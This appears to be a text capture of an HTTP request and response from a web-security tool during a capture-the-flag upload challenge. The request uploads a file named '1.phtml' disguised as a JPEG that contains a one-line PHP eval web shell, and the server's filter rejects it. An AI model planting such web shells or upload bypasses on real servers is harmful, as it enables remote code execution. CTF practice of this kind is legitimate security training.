 Request
Pretty Raw \n Actions
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------187185002710196924503804948071
8 Content-Length: 372
9 Origin: http://8baa7a4d-b84b-42fa-9825-75dc3974ddc5.node3.buuoj.cn
10 DNT: 1
11 Connection: close
12 Referer: http://8baa7a4d-b84b-42fa-9825-75dc3974ddc5.node3.buuoj.cn/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------187185002710196924503804948071
16 Content-Disposition: form-data; name="file"; filename="1.phtml"
17 Content-Type: image/jpg
18
19 <?php @eval($_POST['SHELL])?>
20
21
22
23 -----------------------------187185002710196924503804948071
24 Content-Disposition: form-data; name="submit"
25
26 ?????¤
27 -----------------------------187185002710196924503804948071--
28
Response
Pretty Raw Render \n Actions
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 NO! HACKER! your file included '&#x3C;&#x3F;'
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;">
<p align="center" style="font:italic 15px Georgia,serif;">
Syclover @ cl4y
</p>
</div>
53 </body>
54 </html>
55
56